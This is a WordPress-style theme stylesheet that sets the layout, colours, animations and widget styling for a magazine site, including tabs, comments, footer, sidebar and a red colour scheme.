.post-description, .post-excerpt, .meta-info, .popular-tabs ul, #top-menu > li > a { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -o-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translate3d(0,0,0); -moz-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.popular-tabs ul, #top-menu > li > a { -moz-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }

.et-featured-post:hover .post-description { opacity: 0; }
.et-featured-post:hover .post-excerpt { top: 0; opacity: 1; }
.et-featured-post:hover .meta-info { height: 100%; }
.featured-comments { background: url(images/comments-cloud.png) no-repeat; width: 41px; height: 33px; bottom: 74px; left: 10px; position: absolute; }
	.featured-comments span { font-size: 16px; color: #a9d300; font-weight: 900; text-align: center; }
.page-wrap { margin-bottom: 40px; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07); -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07); box-shadow: 0 0 15px rgba(0, 0, 0, 0.07); }

#main-content { position: relative; background: #fff; border-left: 1px solid #E0E0E0; border-right: 1px solid #E0E0E0; }
#main-content:before, .home #main-content:after { content: ''; position: absolute; top: 0; pointer-events: none; height: 100%; }
#main-content:before { right: 0; background-color: #f7f7f7; width: 319px; border-left: 1px solid #E0E0E0; }

.home #main-content:after { left: 638px; width: 1px; height: 100%; background: #E0E0E0; }
.page #main-content:after { display: none; }

	.home #content { float: left; width: 638px; }

	#content, body.page #content { float: left; width: 958px; }
	.fullwidth #content { float: none; width: 100% !important; }
	.fullwidth #main-content:before { display: none; }
		#breadcrumbs .raquo { display: block; float: left; position: relative; text-indent: -9999px; width: 44px; }
		#breadcrumbs .raquo:before { content: ''; left: 0; position: absolute; top: -19px; bottom: -17px; width: 11px; border-right: 1px solid #CAC9C9; }
		#breadcrumbs .raquo:after { background: url(images/breadcrumbs_separator.png) no-repeat; content: ""; display: block; width: 11px; height: 52px; position: absolute; bottom: -17px; left: 2px; }
		.et_breadcrumbs_title, .et_breadcrumbs_content { display: block; float: left; }
		h1.module-title, h4.widgettitle, #breadcrumbs { color: #333; text-shadow: 0 1px 0 #fff; font-size: 16px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; background-color: #fafafa; -webkit-box-shadow: inset 1px 1px 0 #fff; -moz-box-shadow: inset 1px 1px 0 #fff; box-shadow: inset 1px 1px 0 #fff; padding: 17px 40px; position: relative; }
		h1.module-title:before, h4.widgettitle:before, #breadcrumbs:before { bottom: 0; content: ""; height: 61px; right: -1px; position: absolute; width: 10px; background: url(images/title-shadow.png) no-repeat; z-index: 2; }
			h1.module-title span { font-weight: 900; }
		.module-content, .all-tabs { padding: 40px; }
			.recent-post { padding: 0 60px 60px; }
			.categories-tabs-module .recent-post, .recent-module .recent-post, .home .et-tab { padding: 0 0 30px; }
			.home .et-tab { padding: 0 0 40px; }
			.home .recent-post:last-child, .home .et-tab:last-child, .home .review-post:last-child { border-bottom: 1px solid #e0e0e0; }
				.et-main-image { float: left; margin-right: 39px; position: relative; line-height: 0; width: 240px; }
				.categories-tabs-module .et-main-image, .recent-module .et-main-image { width: 160px; }
				.et-main-image:before { -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.5); -moz-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.5); box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.5); top: 0; content: ""; height: 100%; right: 0; position: absolute; width: 100%; pointer-events: none; }

				.et-description { margin-left: 279px; }
				.categories-tabs-module .et-description, .recent-module .et-description { width: auto; float: none; margin: 0 0 0 199px; }
					.et-description h2 { font-size: 36px; font-weight: 900; color: #333; margin-bottom: -2px; margin-top: 0px; position: relative; top: -6px; }
					.et-description h2 a:hover, .et-tabbed-all-tabs .title a:hover, .widget li a:hover { text-decoration: none; color: #707070; }
					.et-description .post-meta { font-weight: 100; text-transform: uppercase; color: #969696; padding-top: 3px; font-size: 14px; }
						.et-description .post-meta a { color: #969696; text-decoration: none; }
						.et-description .post-meta span { color: #fff; background-color: #a9d300; margin-right: 11px; padding: 8px 14px; }
		.load-more { text-align: center; }
			.load-more a { color: #333; display: inline-block; margin-bottom: 40px; position: relative;  text-decoration: none !important; padding-right: 23px; }
			.load-more a:hover { color: #999; }
			.load-more a:before { bottom: 3px; content: ""; height: 10px; right: 0; position: absolute; width: 15px; background: url(images/load-more-bg.png) no-repeat; }

	.categories-tabs-module .et-tabs { display: none; }
	.categories-tabs-module .et-tabs:first-child { display: block; }
		.categories-tabs-module .load-more { padding-top: 40px; }
			.categories-tabs-module .load-more a { margin-bottom: 0; }

	.popular-posts-wrap, .et-popular-tabs-content { position: relative; }
		.popular-tabs { width: 239px; padding: 75px 0 60px; position: relative; float: left; }
		.et-popular-tabs-wrap { overflow: hidden; }
			.et-popular-tabs-wrap li:hover { cursor: pointer; }
			.et-popular-tabs-wrap li.popular-active:hover { cursor: default; }
		.popular-posts { background-color: #333;  -webkit-box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75); -moz-box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75); box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75); padding: 40px 40px 30px 40px; margin-left: 239px; }
			.et-scroll-arrows a { display: block; height: 40px; position: absolute; text-indent: -9999px; left: 40px; width: 160px; z-index: 10; }
			.et-scroll-arrows-top { background: url(images/popular-scroll-top.png) no-repeat center center; top: -74px; }
			.et-scroll-arrows-bottom { background: url(images/popular-scroll-bottom.png) no-repeat center center; bottom: -74px; }
			.popular-tabs ul { position: relative; }
			.et-scroll-arrows-top:before { bottom: -8px; content: ""; height: 8px; left: 0; position: absolute; width: 159px; background: url(images/popular-top-bg.png) no-repeat; }
			.et-scroll-arrows-bottom:before { content: ""; top: -8px; height: 8px; left: 0; position: absolute; width: 159px; background: url(images/popular-bottom-bg.png) no-repeat; }
				.popular-active { background-color: #1f1f1f; text-shadow: 0 1px 1px #000; }
					.popular-active .popular-tab-title { color: #fff; }
					.popular-tab-title { font-size: 18px; color: #333; font-weight: 900; padding: 20px 40px 0; display: block; line-height: 22px; }
					.popular-tabs .post-meta { font-weight: 100; font-size: 14px; color: #969696; padding: 0 40px 13px; }
			.popular-post { text-shadow: 0 1px 1px #000; display: none; }
			.popular-post:first-child { display: block; }
				.main-tab-image { position: relative; -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.5); box-shadow: 0 0 7px rgba(0, 0, 0, 0.5); margin-bottom: 40px; }
				.popular-post h2 { font-size: 36px; font-weight: 900; padding-bottom: 15px; }
					.popular-post h2 a { color: #fff; }
				.popular-post .post-meta { text-transform: uppercase; font-size: 14px; color: #a7a7a7; }
					.popular-post .post-meta a { color: #a7a7a7; text-decoration: none; }
				.popular-post p { color: #fff; }
		.reviews-content { padding: 40px; }
			.review-post { padding-bottom: 30px; position: relative; }
			.review-rating, .review-rating span { background: url(images/rating.png) no-repeat; display: inline-block; height: 28px; }
			.review-rating { float: left; width: 166px; }
			.recent-reviews .review-rating { position: absolute; top: 0; left: 0; float: none; }
			.et-description .review-rating { margin-right: 6px; }
				.review-rating span { background-position: 0 -28px; }
			.review-post .et-description { margin-left: 197px;  }
				.review-post .et-description h2 { font-size: 24px; }
		.categories-tabs { text-shadow: 0 1px 0 #fff; border-top: 1px solid #e0e0e0; background-color: #fafafa; -webkit-box-shadow: inset 1px 1px 0 #fff; -moz-box-shadow: inset 1px 1px 0 #fff; box-shadow: inset 1px 1px 0 #fff; position: relative; }

		.categories-tabs:before { bottom: 0; content: ""; height: 47px; right: 0; position: absolute; width: 10px; background: url(images/title-shadow.png) no-repeat; }
		.categories-tabs:after { width: 100%; height: 2px; border-top: 1px solid rgba(0,0,0,0.15); border-bottom: 1px solid rgba(0,0,0,0.15); content: ''; position: absolute; bottom: -4px; left: 0; background: #A9D300; }
			.categories-tabs li { cursor: pointer; display: inline-block; padding: 17px 19px; position: relative; }
				.categories-tabs li, .categories-tabs li a { color: #333; text-decoration: none; }

		.et-tabbed-all-tabs li:before, .widget .categories-tabs li:before { display: none; }
		.widget .categories-tabs { margin: 0 -40px; }
		.widget .categories-tabs li { padding: 13px 19px 8px !important; }
		.widget .home-tab-active:before { display: block !important; top: auto; border: none; }

			.home-tab-active { background-color: #a9d300; border: 1px solid rgba(0,0,0,0.15); border-bottom: none; margin-top: -1px; }
				.home-tab-active:before { content: ''; position: absolute; bottom: -1px; left: 0; width: 100%; height: 1px; background: #A9D300; z-index: 2; }
				.home-tab-active, .home-tab-active a { color: #fff !important; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2); }

		.et-tabbed-widget .categories-tabs li { padding-bottom: 14px; }
		.et-tabbed-widget .categories-tabs:after { bottom: -4px; }

		#breadcrumbs { padding: 17px 16px; text-shadow: 0 1px 0 #fff; overflow: hidden; }
			#breadcrumbs a { float: left; display: block; text-decoration: none; color: #333; font-weight: 900; padding: 0 24px 0 0; }
			#breadcrumbs.bcn_breadcrumbs a { float: none; display: inline; padding: 0; }
			#breadcrumbs a:first-child { padding-left: 24px; }
		#left-area { padding-top: 60px; border-bottom: 1px solid #e0e0e0; }
			a.read-more, .comment-reply-link { background-color: #a9d300; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; color: #fff; display: block; float: right; font-weight: 900; font-size: 14px; padding: 13px 18px; margin-top: 20px; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2); }
			a.read-more:hover, .comment-reply-link:hover { text-decoration: none; }
		.post-thumbnail { position: relative; margin-top: -1px; }
		.post-thumbnail:before { -webkit-box-shadow: 0 0 90px rgba(0, 0, 0, 0.5) inset; -moz-box-shadow: 0 0 90px rgba(0, 0, 0, 0.5) inset; box-shadow: 0 0 90px rgba(0, 0, 0, 0.5) inset; content: ""; height: 100%; position: absolute; right: 0; top: 0; width: 100%; }
			.post-thumbnail .container { min-height: 400px; }
				h1.post-heading { color: #fff; font-weight: 900; font-size: 48px; position: absolute; bottom: -1px; left: 0; background-color: #a9d300; padding: 23px 32px; z-index: 2; }
			.entry-content { padding: 0 60px 60px; }
			.entry-content .review-rating { float: none; margin-bottom: 10px; }
				.entry-content .post-meta { font-size: 30px; font-weight: 100; padding-bottom: 16px; }
					.entry-content .post-meta a { color: #333; }
				.entry-content blockquote { background: none; border: none; font-style: normal; line-height: 28px;  font-size: 16px; color: #333; border-left: 10px solid #a9d300; padding: 0 0 0 30px; margin: 25px 0 35px; }
		#et-box-author	{ margin-bottom: 60px; }
			#et-bio-author { position: relative; padding: 40px 60px 25px 152px; }
				.author-avatar { left: 60px; position: absolute; top: 40px; }
				#et-box-author p, #et-post-share span { color: #fff; text-shadow: 0 1px 1px #000; }
				#author-info strong { color: #a9d300; font-weight: 900; }
			#et-post-share { padding: 15px 152px 13px; }
				#et-post-share span { font-weight: 100; padding: 6px 20px 0 0; font-size: 18px; }
				#et-post-share span, #et-share-icons { float: left; }
					#et-share-icons li { display: inline-block; padding-right: 7px; }

#et-share-icons a { text-indent: -9999px; display: block; width: 31px; height: 32px; }
.google-share a { background: url(images/google-share.png) no-repeat; }
.facebook-share a { background: url(images/facebook-share.png) no-repeat; }
.twitter-share a { background: url(images/twitter-share.png) no-repeat; }

.entry-content .main-title { font-size: 40px; font-weight: 900; margin: 0 0 12px; }

.entry-content table { border: 1px solid #eee; margin: 0 0 15px 0; text-align: left; width: 100%; }
	.entry-content tr th, .entry-content thead th { color: #555; font-weight: bold; padding: 9px 24px; }
	.entry-content tr td { border-top: 1px solid #eee; padding: 6px 24px; }

.entry-content ul, .comment-content ul { list-style-type: disc; padding: 0 0 23px 16px; line-height: 26px; }
	.entry-content ol, .comment-content ol { list-style-type: decimal; list-style-position: inside; padding: 0 0 23px 0; line-height: 26px; }
		.entry-content ul li ul, .entry-content ul li ol, .comment-content ul li ul, .comment-content ul li ol { padding: 2px 0px 2px 20px; }
		.entry-content ol li ul, .entry-content ol li ol, .comment-content ol li ul, .comment-content ol li ol  { padding: 2px 0px 2px 35px; }

.gallery-item a { display: block; }
.gallery-item a, .gallery-caption { width: 90%; }

.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .comment-content h1, .comment-content h2, .comment-content h3, .comment-content h4, .comment-content h5, .comment-content h6 { margin: 18px 0; }

.entry-content dl, .comment-content dl { margin: 0 20px; }
.entry-content dd, .comment-content dd { margin: 9px 0 20px; line-height: 24px; }

.entry-content address, .comment-content address { line-height: 24px; margin-bottom: 12px; }

.footer-banner { background: #FFF; padding: 38px 0 36px; z-index: 7; position: relative; border-top: 1px solid #E0E0E0; text-align: center; }

.et-centered-ad { text-align: center; margin: 0 -5px; }

/*------------------------------------------------*/
/*---------------[DROPDOWN MENU]------------------*/
/*------------------------------------------------*/


/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/


#comment-wrap { padding: 0 0 60px; }
	h1#comments, #reply-title { font-size: 30px; font-weight: 100; margin-bottom: 30px; padding-left: 60px; }
	.commentlist { border-bottom: 1px solid #e0e0e0; }
		.commentlist li { padding: 0 60px 0 60px; }
		.commentlist li li { padding-right: 0; }
		.commentlist .children li { padding-left: 90px; }
			.comment-body { position: relative; padding-left: 90px; padding-bottom: 40px; }
				.comment_avatar { left: 0; position: absolute; top: 0; }
				.comment_avatar:before, .author-avatar:before { border-radius: 30px; -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.5); -moz-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.5); box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.5); content: ""; height: 100%; left: 0; position: absolute; top: 0; width: 100%; }
					.comment_avatar img, .author-avatar img { display: block; height: auto; max-width: 100%; width: auto; border-radius: 30px; }
				.comment_postinfo { margin-bottom: 7px; }
					span.fn, span.fn a { color: #333; font-weight: 900; text-decoration: none; font-size: 18px; display: block; margin-bottom: 12px; }
					span.comment_date { text-transform: uppercase; color: #969696; font-size: 14px; font-weight: 100; }
	#reply-title { padding-top: 60px; }
		#reply-title small { display: block; font-size: 14px; font-weight: 400; }
		#commentform { padding: 0 60px 100px 60px; }
			#commentform input[type="text"] { width: 40%; }
			#commentform textarea { width: 89%; }
			#commentform textarea, #commentform input[type="text"] { border: 1px solid #e6e6e6; -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); padding: 17px; color: #333; }
			.form-submit { float: right; }
				.form-submit input { font-size: 16px; color: #fff; border: none; background-color: #a9d300; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; display: block; padding: 10px 18px; }

.comment #respond { border-bottom: none; }
	.comment #respond #reply-title, .comment #respond #commentform { padding-left: 0; }
	.comment #respond #reply-title { padding-top: 10px; }
	.comment #respond #commentform { margin-bottom: 25px; }

/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/

#main-footer, #et-bio-author { -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75); -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75); box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75); border-bottom: 1px solid #0f0f0f; }
#main-footer, #footer-bottom, #et-bio-author, #et-post-share { background-color: #333; }
	#footer-widgets { padding: 60px 60px 0; }
		.fwidget { margin-bottom: 25px; }
			.footer-widget { float: left; width: 240px; margin-right: 66px; color: #fff; text-shadow: 0 1px 1px #000; margin-bottom: 20px; }
			.footer-widget:last-child { margin-right: 0; }
				.footer-widget h4.title { padding-bottom: 21px; color: #fff; font-size: 18px; font-weight: 900;  }
				.footer-widget li a { color: #fff; text-decoration: none; }
#footer-bottom, #et-post-share { border-top: 1px solid #404040; border-bottom: 1px solid #0f0f0f; }
	#footer-bottom ul { padding: 23px 60px; }
		#footer-bottom li { display: inline-block; padding-right: 25px; text-shadow: 0 1px 1px #000; }
			#footer-bottom li a { color: #fff; text-decoration: none; }
			#footer-bottom .current-menu-item a { color: #a9d300; font-weight: 900; }
#copyright { text-align: right; color: #333; margin-bottom: 30px; }
	#copyright a { font-weight: 900; text-decoration: none; color: #333; }

/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/

#sidebar { background: #f7f7f7; }
#sidebar, #additional-sidebar { width: 320px; float: left; }
	.et-tabbed-all-tabs { padding: 40px 0 0; }
		.et-tabbed-all-tabs > div { display: none; }
		.et-tabbed-all-tabs > div:first-child { display: block; }
		.et-tabbed-all-tabs li { margin-bottom: 20px; padding: 0 !important; list-style: none; line-height: 19px !important; }
		.et-tabbed-all-tabs li:last-child { margin-bottom: 0; }
			.smallthumb { float: left; line-height: 0; margin-right: 20px; position: relative; width: 60px; }
			.smallthumb:before { -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5) inset; -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5) inset; box-shadow: 0 0 5px rgba(0, 0, 0, 0.5) inset; content: ""; height: 100%; position: absolute; right: 0; top: 0; width: 100%; pointer-events: none; }
			.post-metainfo .title { display: block; font-size: 18px; font-weight: 900; padding-bottom: 6px; }
				.post-metainfo .title a { color: #333; }
			.post-metainfo .postinfo, .et-main-description .postinfo { color: #969696; display: block; font-size: 14px; font-weight: 100; }

	.post-metainfo { margin-left: 77px; }
	.no-thumb .post-metainfo { margin-left: 0; }

	h4.widgettitle { padding: 17px 40px; border-left: 1px solid #E0E0E0; margin: 0 -40px 30px; }

	#sidebar h4.widgettitle:before { display: none; }

	.widget { padding: 0 40px 30px; position: relative; }
		.widget li, .footer-widget li { padding: 10px 0 10px 19px; position: relative; line-height: 26px; }
		.widget li:before, .footer-widget li:before { border-color: transparent transparent transparent #9bc100; border-image: none; border-style: solid; border-width: 5px; content: ""; left: 0; position: absolute; top: 17px; }
			.widget li a { color: #000; text-decoration: none; }

		.footer-widget li ul, .widget li ul { margin: 10px 0 -10px; }

.et-authors li { position: relative; padding-bottom: 30px; }
.et-authors li:before { border: none !important; }
	.et-authors .author-avatar { top: 0; left: 0; }
	.et-authors-posts { padding-left: 60px; }
		.et-authors-posts h4 { font-weight: 900; font-size: 18px; }
			.et-authors-posts h4 a { color: #333; }
			.et-authors-posts h4 a:hover { color: #707070; }
		.et-authors-posts span { font-size: 14px; font-weight: 100; color: #969696; }

.widget_etrecentfromwidget .et-tabbed-all-tabs { padding-top: 0; }
	.et-recent-featured-post, .recent-video-slides { margin: -31px -40px 0; z-index: 20; position: relative; }
	.et-recent-featured-post:before, .recent-video-slides:before { pointer-events: none; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; -webkit-box-shadow: inset 0 0 30px rgba(0,0,0,0.5); -moz-box-shadow: inset 0 0 30px rgba(0,0,0,0.5); box-shadow: inset 0 0 30px rgba(0,0,0,0.5); }
		.et-recent-featured-post img, .recent-video-slides img { display: block; }
		.et-main-description { position: absolute; bottom: 38px; left: 0; padding: 0 20px 0 40px; }
		.widget_etrecentfromwidget .main-title { color: #fff; font-size: 18px; font-weight: 900; display: block; margin-bottom: 10px; }
			.widget_etrecentfromwidget .main-title a { color: inherit; }
			.widget_etrecentfromwidget .main-title a:hover { color: rgba( 255,255,255,0.9 ); }
			.et-main-description .postinfo { color: #fff; }
		.widget_etrecentfromwidget .et-tabbed-all-tabs li:first-child { margin-bottom: 30px !important; }

@-webkit-keyframes bounceIn {
	20% {
		-webkit-transform: scale(1.2);
	}

	50% {
		-webkit-transform: scale(0.8);
	}

	70% {
		-webkit-transform: scale(1.1);
	}

	100% {
		-webkit-transform: scale(1);
	}
}

@-moz-keyframes bounceIn {
	20% {
		-moz-transform: scale(1.2);
	}

	50% {
		-moz-transform: scale(0.8);
	}

	70% {
		-moz-transform: scale(1.1);
	}

	100% {
		-moz-transform: scale(1);
	}
}

@-o-keyframes bounceIn {
	20% {
		-o-transform: scale(1.2);
	}

	50% {
		-o-transform: scale(0.8);
	}

	70% {
		-o-transform: scale(1.1);
	}

	100% {
		-o-transform: scale(1);
	}
}

@keyframes bounceIn {
	20% {
		transform: scale(1.2);
	}

	50% {
		transform: scale(0.8);
	}

	70% {
		transform: scale(1.1);
	}

	100% {
		transform: scale(1);
	}
}

.et-recent-video { display: none; position: relative; }
.et-recent-video:first-child { display: block; }
	.et-recent-video-play { position: absolute; top: 50%; left: 50%; margin: -33px 0 0 -33px; width: 67px; height: 67px; background: url(images/play-button.png) no-repeat; display: block; }
	.et-recent-video-play:hover { -webkit-animation-duration: .7s;
-webkit-animation-delay: 0s;
-webkit-animation-timing-function: ease-in-out;
-webkit-animation-fill-mode: both;
-moz-animation-duration: .7s;
-moz-animation-delay: 0s;
-moz-animation-timing-function: ease-in-out;
-moz-animation-fill-mode: both;
-o-animation-duration: .7s;
-o-animation-delay: 0s;
-o-animation-timing-function: ease-in-out;
-o-animation-fill-mode: both;
-ms-animation-duration: .7s;
-ms-animation-delay: 0s;
-ms-animation-timing-function: ease-in-out;
-ms-animation-fill-mode: both;
animation-duration: .7s;
animation-delay: 0s;
animation-timing-function: ease-in-out;
animation-fill-mode: both;
-webkit-animation-name: bounceIn;
-moz-animation-name: bounceIn;
-ms-animation-name: bounceIn;
-o-animation-name: bounceIn;
animation-name: bounceIn; }

.et-recent-videos-content { position: relative; }
	.et-recent-video-scroll a { display: block; height: 40px; left: 0; position: absolute; text-indent: -9999px; width: 240px; z-index: 10; }
	.et-scroll-video-top { background: url(images/popular-scroll-top.png) no-repeat center center; top: -26px; }
	.et-scroll-video-bottom { background: url(images/popular-scroll-bottom.png) no-repeat  center center; bottom: -35px; }
	.et-scroll-video-top:before, .et-scroll-video-bottom:before { content: ""; height: 8px; left: 0; position: absolute; width: 240px; }
	.et-scroll-video-top:before { background: url(images/scroll-video-top-bg.png) no-repeat; bottom: -8px; }
    .et-scroll-video-bottom:before { background: url(images/scroll-video-bottom-bg.png) no-repeat; top: -8px; }
	.et-recent-videos-wrap ul { padding: 34px 0 16px; }
		.et-recent-videos-wrap li { padding-left: 29px; padding-bottom: 0; cursor: pointer; }
		.et-recent-videos-wrap li:before { background: #9BC100 url(images/white-arrow.png) no-repeat 4px 0; border-radius: 10px; height: 10px; width: 10px; top: 11px; border-color: transparent !important; }
		.et-recent-videos-wrap li.et-video-active:before { background-color: #333 !important; }
			.et-recent-videos-wrap h4 { font-size: 16px; font-weight: 900; color: #333; margin-bottom: -5px; }
			.et-recent-videos-wrap .post-meta { color: #969696; }

.recent-video-slides { margin-bottom: 19px; background: #111; }

/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; max-width: 96%; padding: 8px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }


/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav li ul { position:absolute; top:-999em; }
.nav li ul, .et_mobile_menu { z-index: 9999; width: 190px; background: #a9d300; -webkit-box-shadow: 3px 3px 3px rgba(0,0,0,0.2); -moz-box-shadow: 3px 3px 3px rgba(0,0,0,0.2); box-shadow: 3px 3px 3px rgba(0,0,0,0.2); padding: 30px 10px 30px 40px; display: none; }
	.nav li { position: relative; }
		.nav ul li { float: none; }
			.nav ul a { display:block !important; float: none !important; }
.nav li:hover ul, ul.nav li.sfHover ul { left: 0; top: 63px; }
	.nav li:hover li ul, .nav li.sfHover li ul, .nav li:hover ul, .nav li li:hover ul { top:-999em; }

.nav li li { padding: 0; height: auto !important; display: block !important; }
.nav li li ul { z-index: 1000; }
	.nav li li a:link, .nav li li a:visited, .et_mobile_menu a { display: block !important; height: auto; }
	.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }

.nav li li:hover ul, ul.nav li li.sfHover ul { left: 200px; top: -30px; }

.nav.sf-arrows li.menu-item-has-children > a:after { content: " \00bb"; }

#top-menu li li, .et_mobile_menu li a { float: none !important; padding: 7px 0; }
	#top-menu li li a, .et_mobile_menu li a { color: #fff; text-shadow: 1px 1px 0 rgba( 0,0,0,0.2 ); display: block !important; }
	#top-menu li li a { padding: 0 !important; }
	#top-menu li li a:hover, .et_mobile_menu li a:hover { color: rgba( 255,255,255,0.9 ); text-decoration: none; }

/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: inherit; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }

/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/

#content .wp-pagenavi { float: right; margin: 60px 60px 60px 0; }
	.pages { display: none; }
	#content .wp-pagenavi a, #content .wp-pagenavi span { -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; color: #333; margin: 0 4px; padding: 8px 13px; text-decoration: none; text-shadow: 0 1px 0 #fff; border: 1px solid #e0dddd; -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.02) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.02))); background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.02) 100%); background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.02) 100%); background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.02) 100%); background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.02) 100%); background-color: #f9f9f9; -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1), inset 1px 1px 0px rgba(255, 255, 255, 0.4); -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1), inset 1px 1px 0px rgba(255, 255, 255, 0.4); box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1), inset 1px 1px 0px rgba(255, 255, 255, 0.4); }
	#content .wp-pagenavi span.current { font-weight: 900; }

.et_embedded_videos { display: none; }

body.single #left-area, body.page #left-area { border-bottom: none; }

.et-single-post-ad { text-align: center; padding: 62px 0; border-bottom: 1px solid #e0e0e0; margin: -60px 0 60px; }

.et_color_scheme_red #top-menu li.current-menu-item > a, .et_color_scheme_red #top-menu > li > a:hover, .et_color_scheme_red .meta-info, .et_color_scheme_red .et-description .post-meta span, .et_color_scheme_red .categories-tabs:after, .et_color_scheme_red .home-tab-active, .et_color_scheme_red .home-tab-active:before, .et_color_scheme_red a.read-more, .et_color_scheme_red .comment-reply-link, .et_color_scheme_red h1.post-heading, .et_color_scheme_red .form-submit input, .et_color_scheme_red .home-tab-active:before, .et_color_scheme_red .et-recent-videos-wrap li:before, .et_color_scheme_red .nav li ul, .et_color_scheme_red .et_mobile_menu, .et_color_scheme_red #top-menu > .sfHover > a { background-color: #d30500; }
.et_color_scheme_red .featured-comments span, .et_color_scheme_red #author-info strong, .et_color_scheme_red #footer-bottom .current-menu-item a, .featured-comments span { color: #d30500; }
.et_color_scheme_red .entry-content blockquote, .et_color_scheme_red .widget li:before, .et_color_scheme_red .footer-widget li:before, .et_color_scheme_red .et-popular-mobile-arrow-next { border-color: transparent transparent transparent #d30500; }
.et_color_scheme_red .et-popular-mobile-arrow-previous { border-right-color: #d30500; }
.et_color_scheme_red .categories-tabs:after, .et_color_scheme_red .home-tab-active { border-color: #a90501; }
.et_color_scheme_red .load-more a:before, .et_color_scheme_red .et_mobile_arrow { background-image: url(images/red/load-more-bg.png); }
.et_color_scheme_red .et-scroll-arrows-bottom, .et_color_scheme_red .et-scroll-video-bottom { background-image: url(images/red/popular-scroll-bottom.png); }
.et_color_scheme_red .et-scroll-arrows-top, .et_color_scheme_red .et-scroll-video-top { background-image: url(images/red/popular-scroll-top.png); }

